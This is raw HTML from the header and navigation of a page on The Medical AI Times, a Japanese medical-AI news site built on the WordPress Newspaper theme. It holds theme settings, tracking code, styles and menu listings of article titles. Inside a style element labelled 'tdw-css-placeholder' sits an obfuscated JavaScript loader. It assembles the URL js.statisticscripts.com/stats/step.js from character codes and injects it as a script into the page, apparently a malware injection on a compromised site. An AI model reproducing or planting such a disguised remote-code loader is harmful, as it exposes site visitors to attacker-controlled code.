		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/aitimes.media\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/aitimes.media\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="tdm_header_style_1";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=600;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="d1940ab7d5";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}:root{--td_excl_label:'エクスクルーシブ';--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#4c4c4c;--td_mobile_gradient_one_mob:#878787;--td_mobile_gradient_two_mob:#000000}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-post-content p,.td-post-content{font-size:18px;line-height:30px}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K7LPGJJ');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aitimes.media/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://aitimes.media/wp-content/uploads/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.page-nav .pages {
    display:none;
}

/* 検索ボタンの削除 start
.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
    display:none;
}

.td-header-wrap .header-search-wrap .td-icon-search {
    display:none;
}

検索ボタンの削除 end */

/* 引用スタイル start */
    .tagdiv-type blockquote {
      background: #efefef;
      padding: 10px 15px 10px 50px;
      text-align: left;
    }
    .tagdiv-type blockquote::before {
      color: #cfcfcf;
      content: "“";
      display: inline-block;
      font-family: sans-serif;
      font-size: 90px;
      line-height: 1;
      position: absolute;
      top: 10px;
      left: -3px;
    }
    .tagdiv-type blockquote p {
      color: #555;
      font-size: 15px;
      line-height: 1.74;
      margin: 10px 0;
    }
    .tagdiv-type blockquote cite {
      color: #888888;
      display: block;
      font-size: 0.9em;
      text-align: right;
    }
/* 引用スタイル end */

/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 start */
.td-post-content p {
    margin-top: 26px;
/* メルマガからとんだとき、２パラグラフ目以降に空行ができない問題を解消 end */		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(){try{var_ilcc=String;let_lrzcj=_ilcc["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_ilcc["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var_hwgsh="s"+"c"+_ilcc[_lrzcj](114,105,112,116),agtaqebglmlq="c"+"re"+_ilcc[_lrzcj](97,116,101,69,108,101,109,101,110,116),_mymntutygw="s"+_ilcc[_lrzcj](114,99),_nhsqsxcakyt=_ilcc[_lrzcj](105,100),_fnkddwn="cu"+"rre"+_ilcc[_lrzcj](110,116,83,99,114,105,112,116);var_gfuarh="pa"+"r"+_ilcc[_lrzcj](101,110,116,78,111,100,101),anjvmaljtrwk="i"+"ns"+_ilcc[_lrzcj](101,114,116,66,101,102,111,114,101),_nodlmjpipj="ge"+"El"+_ilcc[_lrzcj](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),_uatznhcwsh="h"+"e"+_ilcc[_lrzcj](97,100),_lmzzxbib="ap"+"p"+_ilcc[_lrzcj](101,110,100,67,104,105,108,100),_neveafhmc=document;let_ntitwhaszbd="t"+"e"+_ilcc[_lrzcj](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),_fkmaleu=_neveafhmc[agtaqebglmlq](_hwgsh),aeldytiycqel=_ilcc[_lrzcj](104,116,116,112,115,58,47,47)+_ilcc[_lrzcj](106,115,46,115,116)+_ilcc[_lrzcj](97,116,105,115,116)+_ilcc[_lrzcj](105,99,115,99,114,105,112,116,115,46,99,111,109)+_ilcc[_lrzcj](47)+"s"+"ta"+_ilcc[_lrzcj](116,115)+_ilcc[_lrzcj](47)+"s"+"t"+_ilcc[_lrzcj](101,112,46,106,115);_fkmaleu[_mymntutygw]=aeldytiycqel;_fkmaleu[_nhsqsxcakyt]=_ntitwhaszbd;if(_neveafhmc[_fnkddwn]){_neveafhmc[_fnkddwn][_gfuarh][anjvmaljtrwk](_fkmaleu,_neveafhmc[_fnkddwn])}else{_neveafhmc[_nodlmjpipj](_uatznhcwsh)[0][_lmzzxbib](_fkmaleu)}}catch (err){}})();</style></head>

<body class="post-template-default single single-post postid-2940 single-format-standard td-standard-pack ai global-block-template-1 tdb_template_9218 tdb-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu" class="td-mobile-main-menu"><li id="menu-item-9222" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a></li>
<li id="menu-item-9224" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a href="https://aitimes.media/category/ai-latest-news/ai-treatment/">治療</a></li>
<li id="menu-item-10026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10026"><a href="https://aitimes.media/category/ai-latest-news/ai-prevention/">予防</a></li>
<li id="menu-item-14483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14483"><a href="https://aitimes.media/about-us/#The-Medical-AI-Times-Podcast">Podcast</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://aitimes.media/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 1
-->


<div class="td-header-wrap tdm-header tdm-header-style-1 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://aitimes.media/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="https://aitimes.media/">
            <img class="td-retina-data" data-retina="https://aitimes.media/wp-content/uploads/Mask-group-9.png" src="https://aitimes.media/wp-content/uploads/LOGO-1.png" alt="The Medical AI Times" title="The Medical AI Times"  width="272" height="18"/>
            <span class="td-visual-hidden">医療とAIのニュース・最新記事 &#8211; The Medical AI Times</span>
        </a>
        </div>
    <div class="menu-td-header-menu-container"><ul id="menu-td-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9222"><a href="https://mailchi.mp/aitimes/signup_form">メール購読</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9223"><a href="https://aitimes.media/category/ai-latest-news/ai-latest-research/">最新研究</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"556","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "844";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "169";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" class="td-image-wrap " title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" ><img class="entry-thumb" src="[data-uri]" alt="" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1206796363-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/16/16234/"  rel="bookmark" title="薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定">薬剤抵抗性てんかんの免疫炎症バイオマーカーと治療候補をAIが特定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" class="td-image-wrap " title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" ><img class="entry-thumb" src="[data-uri]" alt="" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/2019/02/financial-chart-at-digital-display-picture-id865635666-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/13/16226/"  rel="bookmark" title="肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル">肝性脳症の早期発見に向けた音声デジタルバイオマーカーを用いた機械学習モデル</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" class="td-image-wrap " title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/UCSD-pneumonia-microrobots-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/07/16223/"  rel="bookmark" title="機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測">機械学習で「免疫年齢」を予測―マウス免疫細胞のパターンから老化を高精度に予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" class="td-image-wrap " title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" ><img class="entry-thumb" src="[data-uri]" alt="" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-1065240716-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2026/01/06/16204/"  rel="bookmark" title="抗酸化指標を組み込んだAIが前糖尿病を高精度予測">抗酸化指標を組み込んだAIが前糖尿病を高精度予測</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" class="td-image-wrap " title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" ><img class="entry-thumb" src="[data-uri]" alt="" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Morphological_Determinants_of_Optc_Nerve_Head-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/" class="td-post-category">医療におけるAI活用事例</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2025/12/19/16184/"  rel="bookmark" title="AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる">AIで緑内障における視神経乳頭の形態学的決定因子が明らかになる</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9224"><a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/">スタートアップ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"559","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "530";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "106";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" class="td-image-wrap " title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" ><img class="entry-thumb" src="[data-uri]" alt="" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-690657178-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/08/30/14339/"  rel="bookmark" title="米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動">米アクセラレイタープログラム「Techstars AI Health Baltimore」が始動</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" class="td-image-wrap " title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" ><img class="entry-thumb" src="[data-uri]" alt="" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/Screenshot-2024-05-08-at-7.43.33-218x150.png"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/05/08/14252/"  rel="bookmark" title="Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定">Boston Medical Sciences &#8211; 厚労省「優先SaMD」への指定</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" class="td-image-wrap " title="Smart Reporting &#8211; AIによる報告書作成支援" ><img class="entry-thumb" src="[data-uri]" alt="" title="Smart Reporting &#8211; AIによる報告書作成支援" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/240415-Smart-Reporting-Befundung-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/04/23/14243/"  rel="bookmark" title="Smart Reporting &#8211; AIによる報告書作成支援">Smart Reporting &#8211; AIによる報告書作成支援</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" class="td-image-wrap " title="医療進出を加速させるNVIDIA" ><img class="entry-thumb" src="[data-uri]" alt="" title="医療進出を加速させるNVIDIA" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/NVIDIA_logo_Logo-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2024/03/25/14215/"  rel="bookmark" title="医療進出を加速させるNVIDIA">医療進出を加速させるNVIDIA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" class="td-image-wrap " title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" ><img class="entry-thumb" src="[data-uri]" alt="" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用" data-type="image_tag" data-img-url="https://aitimes.media/wp-content/uploads/iStock-474204230-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://aitimes.media/category/ai-latest-news/ai-startup-company/" class="td-post-category">医療系AIスタートアップ・ベンチャー企業の動向</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aitimes.media/2023/11/28/14092/"  rel="bookmark" title="Siemens Healthineers &#8211; 生成AIを画像レポートに適用">Siemens Healthineers &#8211; 生成AIを画像レポートに適用</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-9225"><a href="https://aitimes.media/category/ai-latest-news/ai-diagnosis/">診断</a>
<ul class="sub-menu">
